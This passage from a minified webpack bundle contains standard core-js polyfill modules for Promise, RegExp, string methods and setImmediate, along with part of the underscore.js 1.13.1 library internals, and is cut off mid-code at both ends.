t[e],i(t,e,n)))})(Function.prototype,"toString",(function(){return"function"==typeof this&&this[u]||s.call(this)}))},"7cHE":function(t,e){var n={}.hasOwnProperty;t.exports=function(t,e){return n.call(t,e)}},"7dAM":function(t,e,n){"use strict";var r=n("E9LY"),i=n("m/L8");t.exports=function(t,e,n){return n.get&&r(n.get,e,{getter:!0}),n.set&&r(n.set,e,{setter:!0}),i.f(t,e,n)}},"82ph":function(t,e,n){"use strict";var r=n("4zBA");t.exports=r([].slice)},"8GlL":function(t,e,n){"use strict";var r=n("We1y"),i=TypeError,o=function(t){var e,n;this.promise=new t((function(t,r){if(void 0!==e||void 0!==n)throw new i("Bad Promise constructor");e=t,n=r})),this.resolve=r(e),this.reject=r(n)};t.exports.f=function(t){return new o(t)}},"8goF":function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},"8itv":function(t,e,n){"use strict";var r=n("I+eb"),i=n("8GlL");r({target:"Promise",stat:!0,forced:n("Rzhe").CONSTRUCTOR},{reject:function(t){var e=i.f(this);return(0,e.reject)(t),e.promise}})},"93I0":function(t,e,n){"use strict";var r=n("VpIT"),i=n("kOOl"),o=r("keys");t.exports=function(t){return o[t]||(o[t]=i(t))}},"9d/t":function(t,e,n){"use strict";var r=n("AO7/"),i=n("Fib7"),o=n("xrYK"),u=n("tiKp")("toStringTag"),s=Object,a="Arguments"===o(function(){return arguments}());t.exports=r?o:function(t){var e,n,r;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(t){}}(e=s(t),u))?n:a?o(e):"Object"===(r=o(e))&&i(e.callee)?"Arguments":r}},A2ZE:function(t,e,n){"use strict";var r=n("RiVN"),i=n("We1y"),o=n("QNWe"),u=r(r.bind);t.exports=function(t,e){return i(t),void 0===e?t:o?u(t,e):function(){return t.apply(e,arguments)}}},"AO7/":function(t,e,n){"use strict";var r={};r[n("tiKp")("toStringTag")]="z",t.exports="[object z]"===String(r)},AbTg:function(t,e,n){"use strict";var r=function(){this.head=null,this.tail=null};r.prototype={add:function(t){var e={item:t,next:null},n=this.tail;n?n.next=e:this.head=e,this.tail=e},get:function(){var t=this.head;if(t)return null===(this.head=t.next)&&(this.tail=null),t.item}},t.exports=r},"B/qT":function(t,e,n){"use strict";var r=n("UMSQ");t.exports=function(t){return r(t.length)}},BPiQ:function(t,e,n){"use strict";var r=n("EhIz"),i=n("0Dky"),o=n("z+kr").String;t.exports=!!Object.getOwnPropertySymbols&&!i((function(){var t=Symbol("symbol detection");return!o(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&r&&r<41}))},"BX/b":function(t,e,n){"use strict";var r=n("xrYK"),i=n("/GqU"),o=n("JBy8").f,u=n("82ph"),s="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return s&&"Window"===r(t)?function(t){try{return o(t)}catch(t){return u(s)}}(t):o(i(t))}},Bs8V:function(t,e,n){"use strict";var r=n("g6v/"),i=n("xluM"),o=n("0eef"),u=n("XGwC"),s=n("/GqU"),a=n("oEtG"),c=n("Gi26"),f=n("DPsx"),l=Object.getOwnPropertyDescriptor;e.f=r?l:function(t,e){if(t=s(t),e=a(e),f)try{return l(t,e)}catch(t){}if(c(t,e))return u(!i(o.f,t,e),t[e])}},C0Ia:function(t,e,n){"use strict";var r=n("6LWA"),i=n("aO6C"),o=n("hh1v"),u=n("tiKp")("species"),s=Array;t.exports=function(t){var e;return r(t)&&(e=t.constructor,(i(e)&&(e===s||r(e.prototype))||o(e)&&null===(e=e[u]))&&(e=void 0)),void 0===e?s:e}},C0Od:function(t,e,n){"use strict";var r=n("BPiQ");t.exports=r&&!!Symbol.for&&!!Symbol.keyFor},DEfu:function(t,e,n){"use strict";var r=n("z+kr");n("1E5z")(r.JSON,"JSON",!0)},DLK6:function(t,e,n){"use strict";var r=n("4zBA"),i=n("ewvW"),o=Math.floor,u=r("".charAt),s=r("".replace),a=r("".slice),c=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,f=/\$([$&'`]|\d{1,2})/g;t.exports=function(t,e,n,r,l,p){var h=n+t.length,d=r.length,g=f;return void 0!==l&&(l=i(l),g=c),s(p,g,(function(i,s){var c;switch(u(s,0)){case"$":return"$";case"&":return t;case"`":return a(e,0,n);case"'":return a(e,h);case"<":c=l[a(s,1,-1)];break;default:var f=+s;if(0===f)return i;if(f>d){var p=o(f/10);return 0===p?i:p<=d?void 0===r[p-1]?u(s,1):r[p-1]+u(s,1):i}c=r[f-1]}return void 0===c?"":c}))}},DPsx:function(t,e,n){"use strict";var r=n("g6v/"),i=n("0Dky"),o=n("zBJ4");t.exports=!r&&!i((function(){return 7!==Object.defineProperty(o("div"),"a",{get:function(){return 7}}).a}))},DQNa:function(t,e,n){"use strict";var r=n("4zBA"),i=n("yy0I"),o=Date.prototype,u=r(o.toString),s=r(o.getTime);"Invalid Date"!==String(new Date(NaN))&&i(o,"toString",(function(){var t=s(this);return t==t?u(this):"Invalid Date"}))},DVFp:function(t,e,n){"use strict";var r=String;t.exports=function(t){try{return r(t)}catch(t){return"Object"}}},DeVN:function(t,e){function n(e){return"function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?(t.exports=n=function(t){return typeof t},t.exports.default=t.exports,t.exports.__esModule=!0):(t.exports=n=function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},t.exports.default=t.exports,t.exports.__esModule=!0),n(e)}t.exports=n,t.exports.default=t.exports,t.exports.__esModule=!0},E9LY:function(t,e,n){"use strict";var r=n("4zBA"),i=n("0Dky"),o=n("Fib7"),u=n("Gi26"),s=n("g6v/"),a=n("Xnc8").CONFIGURABLE,c=n("iSVu"),f=n("afO8"),l=f.enforce,p=f.get,h=String,d=Object.defineProperty,g=r("".slice),v=r("".replace),y=r([].join),m=s&&!i((function(){return 8!==d((function(){}),"length",{value:8}).length})),b=String(String).split("String"),x=t.exports=function(t,e,n){"Symbol("===g(h(e),0,7)&&(e="["+v(h(e),/^Symbol\(([^)]*)\).*$/,"$1")+"]"),n&&n.getter&&(e="get "+e),n&&n.setter&&(e="set "+e),(!u(t,"name")||a&&t.name!==e)&&(s?d(t,"name",{value:e,configurable:!0}):t.name=e),m&&n&&u(n,"arity")&&t.length!==n.arity&&d(t,"length",{value:n.arity});try{n&&u(n,"constructor")&&n.constructor?s&&d(t,"prototype",{writable:!1}):t.prototype&&(t.prototype=void 0)}catch(t){}var r=l(t);return u(r,"source")||(r.source=y(b,"string"==typeof e?e:"")),t};Function.prototype.toString=x((function(){return o(this)&&p(this).source||c(this)}),"toString")},EHx7:function(t,e,n){"use strict";var r=n("0Dky"),i=n("z+kr").RegExp;t.exports=r((function(){var t=i("(?<a>b)","g");return"b"!==t.exec("b").groups.a||"bc"!=="b".replace(t,"$<a>c")}))},EhIz:function(t,e,n){"use strict";var r,i,o=n("z+kr"),u=n("tdvT"),s=o.process,a=o.Deno,c=s&&s.versions||a&&a.version,f=c&&c.v8;f&&(i=(r=f.split("."))[0]>0&&r[0]<4?1:+(r[0]+r[1])),!i&&u&&(!(r=u.match(/Edge\/(\d+)/))||r[1]>=74)&&(r=u.match(/Chrome\/(\d+)/))&&(i=+r[1]),t.exports=i},Ep9I:function(t,e,n){"use strict";t.exports=Object.is||function(t,e){return t===e?0!==t||1/t==1/e:t!=t&&e!=e}},ExoC:function(t,e,n){"use strict";n("I+eb")({target:"Object",stat:!0},{setPrototypeOf:n("0rvr")})},F4ds:function(t,e,n){"use strict";var r=n("hh1v");t.exports=function(t){return r(t)||null===t}},F8JR:function(t,e,n){"use strict";var r=n("tycR").forEach,i=n("pkCn")("forEach");t.exports=i?[].forEach:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}},FMNM:function(t,e,n){"use strict";var r=n("xluM"),i=n("glrk"),o=n("Fib7"),u=n("xrYK"),s=n("kmMV"),a=TypeError;t.exports=function(t,e){var n=t.exec;if(o(n)){var c=r(n,t,e);return null!==c&&i(c),c}if("RegExp"===u(t))return r(s,t,e);throw new a("RegExp#exec called on incompatible receiver")}},FOUG:function(t,e,n){"use strict";var r=n("I+eb"),i=n("xluM"),o=n("We1y"),u=n("8GlL"),s=n("5mdu"),a=n("ImZN");r({target:"Promise",stat:!0,forced:n("Xu1c")},{all:function(t){var e=this,n=u.f(e),r=n.resolve,c=n.reject,f=s((function(){var n=o(e.resolve),u=[],s=0,f=1;a(t,(function(t){var o=s++,a=!1;f++,i(n,e,t).then((function(t){a||(a=!0,u[o]=t,--f||r(u))}),c)})),--f||r(u)}));return f.error&&c(f.value),n.promise}})},FTEH:function(t,e,n){var r=n("7I92");t.exports=function(t){if(!r(t))throw TypeError(t+" is not an object!");return t}},FXpK:function(t,e,n){"use strict";var r=n("z+kr"),i=n("g6v/"),o=Object.getOwnPropertyDescriptor;t.exports=function(t){if(!i)return r[t];var e=o(r,t);return e&&e.value}},FZtP:function(t,e,n){"use strict";var r=n("z+kr"),i=n("/byt"),o=n("eFrH"),u=n("F8JR"),s=n("kRJp"),a=function(t){if(t&&t.forEach!==u)try{s(t,"forEach",u)}catch(e){t.forEach=u}};for(var c in i)i[c]&&a(r[c]&&r[c].prototype);a(o)},Fib7:function(t,e,n){"use strict";var r="object"==typeof document&&document.all;t.exports=void 0===r&&void 0!==r?function(t){return"function"==typeof t||t===r}:function(t){return"function"==typeof t}},"G+Rx":function(t,e,n){"use strict";var r=n("0GbY");t.exports=r("document","documentElement")},GarU:function(t,e,n){"use strict";var r=n("OpvP"),i=TypeError;t.exports=function(t,e){if(r(e,t))return t;throw new i("Incorrect invocation")}},Gi26:function(t,e,n){"use strict";var r=n("4zBA"),i=n("ewvW"),o=r({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,e){return o(i(t),e)}},HH4o:function(t,e,n){"use strict";var r=n("tiKp")("iterator"),i=!1;try{var o=0,u={next:function(){return{done:!!o++}},return:function(){i=!0}};u[r]=function(){return this},Array.from(u,(function(){throw 2}))}catch(t){}t.exports=function(t,e){try{if(!e&&!i)return!1}catch(t){return!1}var n=!1;try{var o={};o[r]=function(){return{next:function(){return{done:n=!0}}}},t(o)}catch(t){}return n}},HYAF:function(t,e,n){"use strict";var r=n("cjT7"),i=TypeError;t.exports=function(t){if(r(t))throw new i("Can't call method on "+t);return t}},Hd5f:function(t,e,n){"use strict";var r=n("0Dky"),i=n("tiKp"),o=n("EhIz"),u=i("species");t.exports=function(t){return o>=51||!r((function(){var e=[];return(e.constructor={})[u]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}},"I+eb":function(t,e,n){"use strict";var r=n("z+kr"),i=n("Bs8V").f,o=n("kRJp"),u=n("yy0I"),s=n("Y3Q8"),a=n("6JNq"),c=n("lMq5");t.exports=function(t,e){var n,f,l,p,h,d=t.target,g=t.global,v=t.stat;if(n=g?r:v?r[d]||s(d,{}):r[d]&&r[d].prototype)for(f in e){if(p=e[f],l=t.dontCallGetSet?(h=i(n,f))&&h.value:n[f],!c(g?f:d+(v?".":"#")+f,t.forced)&&void 0!==l){if(typeof p==typeof l)continue;a(p,l)}(t.sham||l&&l.sham)&&o(p,"sham",!0),u(n,f,p,t)}}},I8vh:function(t,e,n){"use strict";var r=n("WSbT"),i=Math.max,o=Math.min;t.exports=function(t,e){var n=r(t);return n<0?i(n+e,0):o(n,e)}},I9xj:function(t,e,n){"use strict";n("1E5z")(Math,"Math",!0)},ImZN:function(t,e,n){"use strict";var r=n("A2ZE"),i=n("xluM"),o=n("glrk"),u=n("DVFp"),s=n("6VoE"),a=n("B/qT"),c=n("OpvP"),f=n("mh/w"),l=n("NaFW"),p=n("KmKo"),h=TypeError,d=function(t,e){this.stopped=t,this.result=e},g=d.prototype;t.exports=function(t,e,n){var v,y,m,b,x,w,k,S=n&&n.that,O=!(!n||!n.AS_ENTRIES),E=!(!n||!n.IS_RECORD),j=!(!n||!n.IS_ITERATOR),I=!(!n||!n.INTERRUPTED),R=r(e,S),A=function(t){return v&&p(v,"normal",t),new d(!0,t)},_=function(t){return O?(o(t),I?R(t[0],t[1],A):R(t[0],t[1])):I?R(t,A):R(t)};if(E)v=t.iterator;else if(j)v=t;else{if(!(y=l(t)))throw new h(u(t)+" is not iterable");if(s(y)){for(m=0,b=a(t);b>m;m++)if((x=_(t[m]))&&c(g,x))return x;return new d(!1)}v=f(t,y)}for(w=E?t.next:v.next;!(k=i(w,v)).done;){try{x=_(k.value)}catch(t){p(v,"throw",t)}if("object"==typeof x&&x&&c(g,x))return x}return new d(!1)}},J2wX:function(t,e,n){"use strict";(function(t){n.d(e,"e",(function(){return r})),n.d(e,"p",(function(){return i})),n.d(e,"a",(function(){return o})),n.d(e,"c",(function(){return u})),n.d(e,"d",(function(){return s})),n.d(e,"o",(function(){return a})),n.d(e,"q",(function(){return c})),n.d(e,"t",(function(){return f})),n.d(e,"i",(function(){return l})),n.d(e,"r",(function(){return p})),n.d(e,"s",(function(){return h})),n.d(e,"k",(function(){return d})),n.d(e,"m",(function(){return g})),n.d(e,"j",(function(){return v})),n.d(e,"l",(function(){return y})),n.d(e,"g",(function(){return m})),n.d(e,"f",(function(){return b})),n.d(e,"h",(function(){return x})),n.d(e,"n",(function(){return w})),n.d(e,"b",(function(){return k}));var r="1.13.1",i="object"==typeof self&&self.self===self&&self||"object"==typeof t&&t.global===t&&t||Function("return this")()||{},o=Array.prototype,u=Object.prototype,s="undefined"!=typeof Symbol?Symbol.prototype:null,a=o.push,c=o.slice,f=u.toString,l=u.hasOwnProperty,p="undefined"!=typeof ArrayBuffer,h="undefined"!=typeof DataView,d=Array.isArray,g=Object.keys,v=Object.create,y=p&&ArrayBuffer.isView,m=isNaN,b=isFinite,x=!{toString:null}.propertyIsEnumerable("toString"),w=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"],k=Math.pow(2,53)-1}).call(this,n("yLpj"))},J30X:function(t,e,n){"use strict";n("I+eb")({target:"Array",stat:!0},{isArray:n("6LWA")})},JBy8:function(t,e,n){"use strict";var r=n("yoRg"),i=n("eDl+").concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,i)}},JTJg:function(t,e,n){"use strict";var r=n("I+eb"),i=n("4zBA"),o=n("WjRb"),u=n("HYAF"),s=n("V37c"),a=n("qxPZ"),c=i("".indexOf);r({target:"String",proto:!0,forced:!a("includes")},{includes:function(t){return!!~c(s(u(this)),s(o(t)),arguments.length>1?arguments[1]:void 0)}})},JfAA:function(t,e,n){"use strict";var r=n("Xnc8").PROPER,i=n("yy0I"),o=n("glrk"),u=n("V37c"),s=n("0Dky"),a=n("kNi0"),c=RegExp.prototype,f=c.toString,l=s((function(){return"/a/b"!==f.call({source:"a",flags:"b"})})),p=r&&"toString"!==f.name;(l||p)&&i(c,"toString",(function(){var t=o(this);return"/"+u(t.source)+"/"+u(a(t))}),{unsafe:!0})},JiZb:function(t,e,n){"use strict";var r=n("0GbY"),i=n("7dAM"),o=n("tiKp"),u=n("g6v/"),s=o("species");t.exports=function(t){var e=r(t);u&&e&&!e[s]&&i(e,s,{configurable:!0,get:function(){return this}})}},Junv:function(t,e,n){"use strict";var r=n("I+eb"),i=n("4zBA"),o=n("6LWA"),u=i([].reverse),s=[1,2];r({target:"Array",proto:!0,forced:String(s)===String(s.reverse())},{reverse:function(){return o(this)&&(this.length=this.length),u(this)}})},K6Rb:function(t,e,n){"use strict";var r=n("QNWe"),i=Function.prototype,o=i.apply,u=i.call;t.exports="object"==typeof Reflect&&Reflect.apply||(r?u.bind(o):function(){return u.apply(o,arguments)})},KmKo:function(t,e,n){"use strict";var r=n("xluM"),i=n("glrk"),o=n("3Eq5");t.exports=function(t,e,n){var u,s;i(t);try{if(!(u=o(t,"return"))){if("throw"===e)throw n;return n}u=r(u,t)}catch(t){s=!0,u=t}if("throw"===e)throw n;if(s)throw u;return i(u),n}},LPSS:function(t,e,n){"use strict";var r,i,o,u,s=n("z+kr"),a=n("K6Rb"),c=n("A2ZE"),f=n("Fib7"),l=n("Gi26"),p=n("0Dky"),h=n("G+Rx"),d=n("82ph"),g=n("zBJ4"),v=n("1tal"),y=n("UsjB"),m=n("mtxD"),b=s.setImmediate,x=s.clearImmediate,w=s.process,k=s.Dispatch,S=s.Function,O=s.MessageChannel,E=s.String,j=0,I={};p((function(){r=s.location}));var R=function(t){if(l(I,t)){var e=I[t];delete I[t],e()}},A=function(t){return function(){R(t)}},_=function(t){R(t.data)},P=function(t){s.postMessage(E(t),r.protocol+"//"+r.host)};b&&x||(b=function(t){v(arguments.length,1);var e=f(t)?t:S(t),n=d(arguments,1);return I[++j]=function(){a(e,void 0,n)},i(j),j},x=function(t){delete I[t]},m?i=function(t){w.nextTick(A(t))}:k&&k.now?i=function(t){k.now(A(t))}:O&&!y?(u=(o=new O).port2,o.port1.onmessage=_,i=c(u.postMessage,u)):s.addEventListener&&f(s.postMessage)&&!s.importScripts&&r&&"file:"!==r.protocol&&!p(P)?(i=P,s.addEventListener("message",_,!1)):i="onreadystatechange"in g("script")?function(t){h.appendChild(g("script")).onreadystatechange=function(){h.removeChild(this),R(t)}}:function(t){setTimeout(A(t),0)}),t.exports={set:b,clear:x}},LZlZ:function(t,e){var n=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},"N+g0":function(t,e,n){"use strict";var r=n("g6v/"),i=n("rtlb"),o=n("m/L8"),u=n("glrk"),s=n("/GqU"),a=n("33Wh");e.f=r&&!i?Object.defineProperties:function(t,e){u(t);for(var n,r=s(e),i=a(e),c=i.length,f=0;c>f;)o.f(t,n=i[f++],r[n]);return t}},NBAS:function(t,e,n){"use strict";var r=n("I+eb"),i=n("0Dky"),o=n("ewvW"),u=n("4WOD"),s=n("4Xet");r({target:"Object",stat:!0,forced:i((function(){u(1)})),sham:!s},{getPrototypeOf:function(t){return u(o(t))}})},NSnw:function(t,e,n){"use strict";var r=n("I+eb"),i=n("xluM"),o=n("We1y"),u=n("8GlL"),s=n("5mdu"),a=n("ImZN");r({target:"Promise",stat:!0,forced:n("Xu1c")},{race:function(t){var e=this,n=u.f(e),r=n.reject,c=s((function(){var u=o(e.resolve);a(t,(function(t){i(u,e,t).then(n.resolve,r)}))}));return c.error&&r(c.value),n.promise}})},NaFW:function(t,e,n){"use strict";var r=n("9d/t"),i=n("3Eq5"),o=n("cjT7"),u=n("P4y1"),s=n("tiKp")("iterator");t.exports=function(t){if(!o(t))return i(t,s)||i(t,"@@iterator")||u[r(t)]}},O741:function(t,e,n){"use strict";var r=n("F4ds"),i=String,o=TypeError;t.exports=function(t){if(r(t))return t;throw new o("Can't set "+i(t)+" as a prototype")}},OpvP:function(t,e,n){"use strict";var r=n("4zBA");t.exports=r({}.isPrototypeOf)},P4y1:function(t,e,n){"use strict";t.exports={}},PKPk:function(t,e,n){"use strict";var r=n("ZUd8").charAt,i=n("V37c"),o=n("afO8"),u=n("xtKg"),s=n("R1RC"),a=o.set,c=o.getterFor("String Iterator");u(String,"String",(function(t){a(this,{type:"String Iterator",string:i(t),index:0})}),(function(){var t,e=c(this),n=e.string,i=e.index;return i>=n.length?s(void 0,!0):(t=r(n,i),e.index+=t.length,s(t,!1))}))},QIpd:function(t,e,n){"use strict";var r=n("4zBA");t.exports=r(1..valueOf)},QNWe:function(t,e,n){"use strict";var r=n("0Dky");t.exports=!r((function(){var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")}))},QWBl:function(t,e,n){"use strict";var r=n("I+eb"),i=n("F8JR");r({target:"Array",proto:!0,forced:[].forEach!==i},{forEach:i})},Qo9l:function(t,e,n){"use strict";var r=n("z+kr");t.exports=r},QvR3:function(t,e,n){var r=n("7I92"),i=n("LZlZ").document,o=r(i)&&r(i.createElement);t.exports=function(t){return o?i.createElement(t):{}}},QvRM:function(t,e,n){var r=n("LZlZ"),i=n("gKMO"),o=n("28Bw"),u=n("7V/t"),s=n("cs9W"),a=function(t,e,n){var c,f,l,p,h=t&a.F,d=t&a.G,g=t&a.S,v=t&a.P,y=t&a.B,m=d?r:g?r[e]||(r[e]={}):(r[e]||{}).prototype,b=d?i:i[e]||(i[e]={}),x=b.prototype||(b.prototype={});for(c in d&&(n=e),n)l=((f=!h&&m&&void 0!==m[c])?m:n)[c],p=y&&f?s(l,r):v&&"function"==typeof l?s(Function.call,l):l,m&&u(m,c,l,t&a.U),b[c]!=l&&o(b,c,p),v&&x[c]!=l&&(x[c]=l)};r.core=i,a.F=1,a.G=2,a.S=4,a.P=8,a.B=16,a.W=32,a.U=64,a.R=128,t.exports=a},R1RC:function(t,e,n){"use strict";t.exports=function(t,e){return{value:t,done:e}}},RK3t:function(t,e,n){"use strict";var r=n("4zBA"),i=n("0Dky"),o=n("xrYK"),u=Object,s=r("".split);t.exports=i((function(){return!u("z").propertyIsEnumerable(0)}))?function(t){return"String"===o(t)?s(t,""):u(t)}:u},RN6c:function(t,e,n){"use strict";t.exports=function(t,e){try{1===arguments.length?console.error(t):console.error(t,e)}catch(t){}}},RNIs:function(t,e,n){"use strict";var r=n("tiKp"),i=n("fHMY"),o=n("m/L8").f,u=r("unscopables"),s=Array.prototype;void 0===s[u]&&o(s,u,{configurable:!0,value:i(null)}),t.exports=function(t){s[u][t]=!0}},ROdP:function(t,e,n){"use strict";var r=n("hh1v"),i=n("xrYK"),o=n("tiKp")("match");t.exports=function(t){var e;return r(t)&&(void 0!==(e=t[o])?!!e:"RegExp"===i(t))}},RcDP:function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},RiVN:function(t,e,n){"use strict";var r=n("xrYK"),i=n("4zBA");t.exports=function(t){if("Function"===r(t))return i(t)}},Rm1S:function(t,e,n){"use strict";var r=n("xluM"),i=n("14Sl"),o=n("glrk"),u=n("cjT7"),s=n("UMSQ"),a=n("V37c"),c=n("HYAF"),f=n("3Eq5"),l=n("iqWW"),p=n("FMNM");i("match",(function(t,e,n){return[function(e){var n=c(this),i=u(e)?void 0:f(e,t);return i?r(i,e,n):new RegExp(e)[t](a(n))},function(t){var r=o(this),i=a(t),u=n(e,r,i);if(u.done)return u.value;if(!r.global)return p(r,i);var c=r.unicode;r.lastIndex=0;for(var f,h=[],d=0;null!==(f=p(r,i));){var g=a(f[0]);h[d]=g,""===g&&(r.lastIndex=l(i,s(r.lastIndex),c)),d++}return 0===d?null:h}]}))},Rzhe:function(t,e,n){"use strict";var r=n("z+kr"),i=n("0lZ3"),o=n("Fib7"),u=n("lMq5"),s=n("iSVu"),a=n("tiKp"),c=n("hVj3"),f=n("xDBR"),l=n("EhIz"),p=i&&i.prototype,h=a("species"),d=!1,g=o(r.PromiseRejectionEvent),v=u("Promise",(function(){var t=s(i),e=t!==String(i);if(!e&&66===l)return!0;if(f&&(!p.catch||!p.finally))return!0;if(!l||l<51||!/native code/.test(t)){var n=new i((function(t){t(1)})),r=function(t){t((function(){}),(function(){}))};if((n.constructor={})[h]=r,!(d=n.then((function(){}))instanceof r))return!0}return!(e||"BROWSER"!==c&&"DENO"!==c||g)}));t.exports={CONSTRUCTOR:v,REJECTION_EVENT:g,SUBCLASSING:d}},SEBh:function(t,e,n){"use strict";var r=n("glrk"),i=n("UIe5"),o=n("cjT7"),u=n("tiKp")("species");t.exports=function(t,e){var n,s=r(t).constructor;return void 0===s||o(n=r(s)[u])?e:i(n)}},SFrS:function(t,e,n){"use strict";var r=n("xluM"),i=n("Fib7"),o=n("hh1v"),u=TypeError;t.exports=function(t,e){var n,s;if("string"===e&&i(n=t.toString)&&!o(s=r(n,t)))return s;if(i(n=t.valueOf)&&!o(s=r(n,t)))return s;if("string"!==e&&i(n=t.toString)&&!o(s=r(n,t)))return s;throw new u("Can't convert object to primitive value")}},SYor:function(t,e,n){"use strict";var r=n("I+eb"),i=n("WKiH").trim;r({target:"String",proto:!0,forced:n("yNLB")("trim")},{trim:function(){return i(this)}})},TWNs:function(t,e,n){"use strict";var r=n("g6v/"),i=n("z+kr"),o=n("4zBA"),u=n("lMq5"),s=n("cVYH"),a=n("kRJp"),c=n("fHMY"),f=n("JBy8").f,l=n("OpvP"),p=n("ROdP"),h=n("V37c"),d=n("kNi0"),g=n("n3/R"),v=n("rrC/"),y=n("yy0I"),m=n("0Dky"),b=n("Gi26"),x=n("afO8").enforce,w=n("JiZb"),k=n("tiKp"),S=n("/OPJ"),O=n("EHx7"),E=k("match"),j=i.RegExp,I=j.prototype,R=i.SyntaxError,A=o(I.exec),_=o("".charAt),P=o("".replace),N=o("".indexOf),L=o("".slice),T=/^\?<[^\s\d!#%&*+<=>@^][^\s!#%&*+<=>@^]*>/,C=/a/g,F=/a/g,M=new j(C)!==C,D=g.MISSED_STICKY,B=g.UNSUPPORTED_Y,z=r&&(!M||D||S||O||m((function(){return F[E]=!1,j(C)!==C||j(F)===F||"/a/i"!==String(j(C,"i"))})));if(u("RegExp",z)){for(var U=function(t,e){var n,r,i,o,u,f,g=l(I,this),v=p(t),y=void 0===e,m=[],w=t;if(!g&&v&&y&&t.constructor===U)return t;if((v||l(I,t))&&(t=t.source,y&&(e=d(w))),t=void 0===t?"":h(t),e=void 0===e?"":h(e),w=t,S&&"dotAll"in C&&(r=!!e&&N(e,"s")>-1)&&(e=P(e,/s/g,"")),n=e,D&&"sticky"in C&&(i=!!e&&N(e,"y")>-1)&&B&&(e=P(e,/y/g,"")),O&&(t=(o=function(t){for(var e,n=t.length,r=0,i="",o=[],u=c(null),s=!1,a=!1,f=0,l="";r<=n;r++){if("\\"===(e=_(t,r)))e+=_(t,++r);else if("]"===e)s=!1;else if(!s)switch(!0){case"["===e:s=!0;break;case"("===e:if(i+=e,"?:"===L(t,r+1,r+3))continue;A(T,L(t,r+1))&&(r+=2,a=!0),f++;continue;case">"===e&&a:if(""===l||b(u,l))throw new R("Invalid capture group name");u[l]=!0,o[o.length]=[l,f],a=!1,l="";continue}a?l+=e:i+=e}return[i,o]}(t))[0],m=o[1]),u=s(j(t,e),g?this:I,U),(r||i||m.length)&&(f=x(u),r&&(f.dotAll=!0,f.raw=U(function(t){for(var e,n=t.length,r=0,i="",o=!1;r<=n;r++)"\\"!==(e=_(t,r))?o||"."!==e?("["===e?o=!0:"]"===e&&(o=!1),i+=e):i+="[\\s\\S]":i+=e+_(t,++r);return i}(t),n)),i&&(f.sticky=!0),m.length&&(f.groups=m)),t!==w)try{a(u,"source",""===w?"(?:)":w)}catch(t){}return u},V=f(j),W=0;V.length>W;)v(U,j,V[W++]);I.constructor=U,U.prototype=I,y(i,"RegExp",U,{constructor:!0})}w("RegExp")},TWQb:function(t,e,n){"use strict";var r=n("/GqU"),i=n("I8vh"),o=n("B/qT"),u=function(t){return function(e,n,u){var s=r(e),a=o(s);if(0===a)return!t&&-1;var c,f=i(u,a);if(t&&n!=n){for(;a>f;)if((c=s[f++])!=c)return!0}else for(;a>f;f++)if((t||f in s)&&s[f]===n)return t||f||0;return!t&&-1}};t.exports={includes:u(!0),indexOf:u(!1)}},UIe5:function(t,e,n){"use strict";var r=n("aO6C"),i=n("DVFp"),o=TypeError;t.exports=function(t){if(r(t))return t;throw new o(i(t)+" is not a constructor")}},UMSQ:function(t,e,n){"use strict";var r=n("WSbT"),i=Math.min;t.exports=function(t){var e=r(t);return e>0?i(e,9007199254740991):0}},UesL:function(t,e,n){"use strict";var r=n("glrk"),i=n("SFrS"),o=TypeError;t.exports=function(t){if(r(this),"string"===t||"default"===t)t="string";else if("number"!==t)throw new o("Incorrect hint");return i(this,t)}},UsjB:function(t,e,n){"use strict";var r=n("tdvT");t.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(r)},UxlC:function(t,e,n){"use strict";var r=n("K6Rb"),i=n("xluM"),o=n("4zBA"),u=n("14Sl"),s=n("0Dky"),a=n("glrk"),c=n("Fib7"),f=n("cjT7"),l=n("WSbT"),p=n("UMSQ"),h=n("V37c"),d=n("HYAF"),g=n("iqWW"),v=n("3Eq5"),y=n("DLK6"),m=n("FMNM"),b=n("tiKp")("replace"),x=Math.max,w=Math.min,k=o([].concat),S=o([].push),O=o("".indexOf),E=o("".slice),j="$0"==="a".replace(/./,"$0"),I=!!/./[b]&&""===/./[b]("a","$0");u("replace",(function(t,e,n){var o=I?"$":"$0";return[function(t,n){var r=d(this),o=f(t)?void 0:v(t,b);return o?i(o,t,r,n):i(e,h(r),t,n)},function(t,i){var u=a(this),s=h(t);if("string"==typeof i&&-1===O(i,o)&&-1===O(i,"$<")){var f=n(e,u,s,i);if(f.done)return f.value}var d=c(i);d||(i=h(i));var v,b=u.global;b&&(v=u.unicode,u.lastIndex=0);for(var j,I=[];null!==(j=m(u,s))&&(S(I,j),b);){""===h(j[0])&&(u.lastIndex=g(s,p(u.lastIndex),v))}for(var R,A="",_=0,P=0;P<I.length;P++){for(var N,L=h((j=I[P])[0]),T=x(w(l(j.index),s.length),0),C=[],F=1;F<j.length;F++)S(C,void 0===(R=j[F])?R:String(R));var M=j.groups;if(d){var D=k([L],C,T,s);void 0!==M&&S(D,M),N=h(r(i,void 0,D))}else N=y(L,s,T,C,M,i);T>=_&&(A+=E(s,_,T)+N,_=T+L.length)}return A+E(s,_)}]}),!!s((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")}))||!j||I)},V37c:function(t,e,n){"use strict";var r=n("9d/t"),i=String;t.exports=function(t){if("Symbol"===r(t))throw new TypeError("Cannot convert a Symbol value to a string");return i(t)}},V7lt:function(t,e,n){"use strict";var r=n("xluM"),i=n("0GbY"),o=n("tiKp"),u=n("yy0I");t.exports=function(){var 